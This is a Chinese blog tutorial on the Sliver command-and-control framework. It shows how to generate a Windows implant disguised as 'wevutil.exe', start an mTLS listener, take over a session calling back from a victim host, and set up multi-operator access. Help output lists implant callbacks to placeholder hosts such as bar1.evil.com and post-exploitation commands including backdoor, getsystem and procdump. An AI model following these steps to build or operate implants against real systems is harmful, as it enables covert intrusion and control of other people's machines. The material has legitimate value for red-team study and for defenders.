Sliver初体验
官方地址
提示
所有命令均支持Tab自动补齐
单人使用
启动&帮助
# ./sliver-server_linux
███████╗██╗ ██╗██╗ ██╗███████╗██████╗
██╔════╝██║ ██║██║ ██║██╔════╝██╔══██╗
███████╗██║ ██║██║ ██║█████╗ ██████╔╝
╚════██║██║ ██║╚██╗ ██╔╝██╔══╝ ██╔══██╗
███████║███████╗██║ ╚████╔╝ ███████╗██║ ██║
╚══════╝╚══════╝╚═╝ ╚═══╝ ╚══════╝╚═╝ ╚═╝
All hackers gain prowess
[*] Server v1.5.43 - e116a5ec3d26e8582348a29cfd251f915ce4a405
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > help
Commands:
=========
clear clear the screen
exit exit the shell
help use 'help [command]' for command help
monitor Monitor threat intel platforms for Sliver implants
wg-config Generate a new WireGuard client config
wg-portfwd List ports forwarded by the WireGuard tun interface
wg-socks List socks servers listening on the WireGuard tun interface
Generic:
========
aliases List current aliases
armory Automatically download and install extensions/aliases
background Background an active session
beacons Manage beacons
builders List external builders
canaries List previously generated canaries
cursed Chrome/electron post-exploitation tool kit (∩`-´)⊃━☆゚.*・。゚
dns Start a DNS listener
env List environment variables
generate Generate an implant binary
hosts Manage the database of hosts
http Start an HTTP listener
https Start an HTTPS listener
implants List implant builds
jobs Job control
licenses Open source licenses
loot Manage the server's loot store
mtls Start an mTLS listener
prelude-operator Manage connection to Prelude's Operator
profiles List existing profiles
reaction Manage automatic reactions to events
regenerate Regenerate an implant
sessions Session management
settings Manage client settings
stage-listener Start a stager listener
tasks Beacon task management
update Check for updates
use Switch the active session or beacon
version Display version information
websites Host static content (used with HTTP C2)
wg Start a WireGuard listener
Multiplayer:
============
kick-operator Kick an operator from the server
multiplayer Enable multiplayer mode
new-operator Create a new operator config file
operators Manage operators
For even more information, please see our wiki: https://github.com/BishopFox/sliver/wiki
[server] sliver > help generate
Command: generate <options>
About: Generate a new sliver binary and saves the output to the cwd or a path specified with --save.
++ Command and Control ++
You must specificy at least one c2 endpoint when generating an implant, this can be one or more of --mtls, --wg, --http, or --dns, --named-pipe, or --tcp-pivot.
The command requires at least one use of --mtls, --wg, --http, or --dns, --named-pipe, or --tcp-pivot.
The follow command is used to generate a sliver Windows executable (PE) file, that will connect back to the server using mutual-TLS:
generate --mtls foo.example.com
The follow command is used to generate a sliver Windows executable (PE) file, that will connect back to the server using Wireguard on UDP port 9090,
then connect to TCP port 1337 on the server's virtual tunnel interface to retrieve new wireguard keys, re-establish the wireguard connection using the new keys,
then connect to TCP port 8888 on the server's virtual tunnel interface to establish c2 comms.
generate --wg 3.3.3.3:9090 --key-exchange 1337 --tcp-comms 8888
You can also stack the C2 configuration with multiple protocols:
generate --os linux --mtls example.com,domain.com --http bar1.evil.com,bar2.attacker.com --dns baz.bishopfox.com
++ Formats ++
Supported output formats are Windows PE, Windows DLL, Windows Shellcode, Mach-O, and ELF. The output format is controlled
with the --os and --format flags.
To output a 64bit Windows PE file (defaults to WinPE/64bit), either of the following command would be used:
generate --mtls foo.example.com
generate --os windows --arch 64bit --mtls foo.example.com
A Windows DLL can be generated with the following command:
generate --format shared --mtls foo.example.com
To output a MacOS Mach-O executable file, the following command would be used
generate --os mac --mtls foo.example.com
To output a Linux ELF executable file, the following command would be used:
generate --os linux --mtls foo.example.com
++ DNS Canaries ++
DNS canaries are unique per-binary domains that are deliberately NOT obfuscated during the compilation process.
This is done so that these unique domains show up if someone runs 'strings' on the binary, if they then attempt
to probe the endpoint or otherwise resolve the domain you'll be alerted that your implant has been discovered,
and which implant file was discovered along with any affected sessions.
Important: You must have a DNS listener/server running to detect the DNS queries (see the "dns" command).
Unique canary subdomains are automatically generated and inserted using the --canary flag. You can view previously generated
canaries and their status using the "canaries" command:
generate --mtls foo.example.com --canary 1.foobar.com
++ Execution Limits ++
Execution limits can be used to restrict the execution of a Sliver implant to machines with specific configurations.
++ Profiles ++
Due to the large number of options and C2s this can be a lot of typing. If you'd like to have a reusable a Sliver config
see 'help profiles new'. All "generate" flags can be saved into a profile, you can view existing profiles with the "profiles"
command.
Usage:
======
generate [flags]
Flags:
======
-a, --arch string cpu architecture (default: amd64)
-c, --canary string canary domain(s)
-d, --debug enable debug features
-O, --debug-file string path to debug output
-G, --disable-sgn disable shikata ga nai shellcode encoder
-n, --dns string dns connection strings
-e, --evasion enable evasion features (e.g. overwrite user space hooks)
-E, --external-builder use an external builder
-f, --format string Specifies the output formats, valid values are: 'exe', 'shared' (for dynamic libraries), 'service' (see `psexec` for more info) and 'shellcode' (windows only) (default: exe)
-h, --help display help
-b, --http string http(s) connection strings
-X, --key-exchange int wg key-exchange port (default: 1337)
-w, --limit-datetime string limit execution to before datetime
-x, --limit-domainjoined limit execution to domain joined machines
-F, --limit-fileexists string limit execution to hosts with this file in the filesystem
-z, --limit-hostname string limit execution to specified hostname
-L, --limit-locale string limit execution to hosts that match this locale
-y, --limit-username string limit execution to specified username
-k, --max-errors int max number of connection errors (default: 1000)
-m, --mtls string mtls connection strings
-N, --name string agent name
-p, --named-pipe string named-pipe connection strings
-o, --os string operating system (default: windows)
-P, --poll-timeout int long poll request timeout (default: 360)
-j, --reconnect int attempt to reconnect every n second(s) (default: 60)
-R, --run-at-load run the implant entrypoint from DllMain/Constructor (shared library only)
-s, --save string directory/file to the binary to
-l, --skip-symbols skip symbol obfuscation
-Z, --strategy string specify a connection strategy (r = random, rd = random domain, s = sequential)
-T, --tcp-comms int wg c2 comms port (default: 8888)
-i, --tcp-pivot string tcp-pivot connection strings
-I, --template string implant code template (default: sliver)
-t, --timeout int command timeout in seconds (default: 60)
-g, --wg string wg connection strings
Sub Commands:
=============
beacon Generate a beacon binary
info Get information about the server's compiler
stager Generate a stager using Metasploit (requires local Metasploit installation)
[server] sliver >
生成上线exe
[server] sliver > generate --mtls <IP:PORT> --os windows --save wevutil.exe
# 查看历史命令

implants
开启监听
[server] sliver > mtls -l <PORT>
查看当前任务
[server] sliver > jobs
ID Name Protocol Port Stage Profile
==== ====== ========== ======= ===============
1 mtls tcp 32321
查看上线列表
[server] sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ======================= ============= ========== ================== =========
31d5d995 mtls 100.100.100.200:47876 XX-XXX-XXXX XXX windows/amd64 [ALIVE]
连接目标
sessions -i <ID>
use
后续和MSF操作一致,可执行任意操作
[server] sliver (MECHANICAL_ZITHER) > help
Commands:
=========
clear clear the screen
exit exit the shell
help use 'help [command]' for command help
monitor Monitor threat intel platforms for Sliver implants
wg-config Generate a new WireGuard client config
wg-portfwd List ports forwarded by the WireGuard tun interface
wg-socks List socks servers listening on the WireGuard tun interface
Generic:
========
aliases List current aliases
armory Automatically download and install extensions/aliases
background Background an active session
beacons Manage beacons
builders List external builders
canaries List previously generated canaries
cursed Chrome/electron post-exploitation tool kit (∩`-´)⊃━☆゚.*・。゚
dns Start a DNS listener
env List environment variables
generate Generate an implant binary
hosts Manage the database of hosts
http Start an HTTP listener
https Start an HTTPS listener
implants List implant builds
jobs Job control
licenses Open source licenses
loot Manage the server's loot store
mtls Start an mTLS listener
prelude-operator Manage connection to Prelude's Operator
profiles List existing profiles
reaction Manage automatic reactions to events
regenerate Regenerate an implant
sessions Session management
settings Manage client settings
stage-listener Start a stager listener
tasks Beacon task management
update Check for updates
use Switch the active session or beacon
version Display version information
websites Host static content (used with HTTP C2)
wg Start a WireGuard listener
Multiplayer:
============
kick-operator Kick an operator from the server
multiplayer Enable multiplayer mode
new-operator Create a new operator config file
operators Manage operators
Sliver - Windows:
=================
backdoor Infect a remote file with a sliver shellcode
dllhijack Plant a DLL for a hijack scenario
execute-assembly Loads and executes a .NET assembly in a child process (Windows Only)
getprivs Get current privileges (Windows only)
getsystem Spawns a new sliver session as the NT AUTHORITY\SYSTEM user (Windows Only)
impersonate Impersonate a logged in user.
make-token Create a new Logon Session with the specified credentials
migrate Migrate into a remote process
psexec Start a sliver service on a remote target
registry Windows registry operations
rev2self Revert to self: lose stolen Windows token
runas Run a new process in the context of the designated user (Windows Only)
spawndll Load and execute a Reflective DLL in a remote process
Sliver:
=======
cat Dump file to stdout
cd Change directory
chmod Change permissions on a file or directory
chown Change owner on a file or directory
chtimes Change access and modification times on a file (timestomp)
close Close an interactive session without killing the remote process
download Download a file
execute Execute a program on the remote system
execute-shellcode Executes the given shellcode in the sliver process
extensions Manage extensions
getgid Get session process GID
getpid Get session pid
getuid Get session process UID
ifconfig View network interface configurations
info Get info about session
interactive Task a beacon to open an interactive session (Beacon only)
kill Kill a session
ls List current directory
memfiles List current memfiles
mkdir Make a directory
msf Execute an MSF payload in the current process
msf-inject Inject an MSF payload into a process
mv Move or rename a file
netstat Print network connection information
ping Send round trip message to implant (does not use ICMP)
pivots List pivots for active session
portfwd In-band TCP port forwarding
procdump Dump process memory
ps List remote processes
pwd Print working directory
reconfig Reconfigure the active beacon/session
rename Rename the active beacon/session
rm Remove a file or directory
rportfwd reverse port forwardings
screenshot Take a screenshot
shell Start an interactive shell
shikata-ga-nai Polymorphic binary shellcode encoder (ノ ゜Д゜)ノ ︵ 仕方がない
sideload Load and execute a shared object (shared library/DLL) in a remote process
socks5 In-band SOCKS5 Proxy
ssh Run a SSH command on a remote host
terminate Terminate a process on the remote system
upload Upload a file
whoami Get session user execution context
For even more information, please see our wiki: https://github.com/BishopFox/sliver/wiki

多人协同
启动&生成client配置
主要是help的这一部分功能
Multiplayer:
============
kick-operator Kick an operator from the server
multiplayer Enable multiplayer mode
new-operator Create a new operator config file
operators Manage operators
生成协同人员配置
[server] sliver > new-operator --name d4m1ts -l 47.109.148.70 -s d4m1ts.cfg
[*] Generating new client certificate, please wait ...
[*] Saved new client config to: /root/test/d4m1ts.cfg
开启多人协同
[server] sliver > multiplayer
[*] Multiplayer mode enabled!
client启动
# ./sliver-client_linux import d4m1ts.cfg
2025/07/17 13:43:40 Saved new client config to: /root/.sliver-client/configs/d4m1ts_47.109.148.70.cfg
# ./sliver-client_linux
Connecting to 47.109.148.70:31337 ...
██████ ██▓ ██▓ ██▒ █▓▓█████ ██▀███
▒██ ▒ ▓██▒ ▓██▒▓██░ █▒▓█ ▀ ▓██ ▒ ██▒
░ ▓██▄ ▒██░ ▒██▒ ▓██ █▒░▒███ ▓██ ░▄█ ▒
▒ ██▒▒██░ ░██░ ▒██ █░░▒▓█ ▄ ▒██▀▀█▄
▒██████▒▒░██████▒░██░ ▒▀█░ ░▒████▒░██▓ ▒██▒
▒ ▒▓▒ ▒ ░░ ▒░▓ ░░▓ ░ ▐░ ░░ ▒░ ░░ ▒▓ ░▒▓░
░ ░▒ ░ ░░ ░ ▒ ░ ▒ ░ ░ ░░ ░ ░ ░ ░▒ ░ ▒░
░ ░ ░ ░ ░ ▒ ░ ░░ ░ ░░ ░
░ ░ ░ ░ ░ ░ ░ ░
All hackers gain renown
[*] Server v1.5.43 - e116a5ec3d26e8582348a29cfd251f915ce4a405
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
sliver >
其他操作和单人的一致。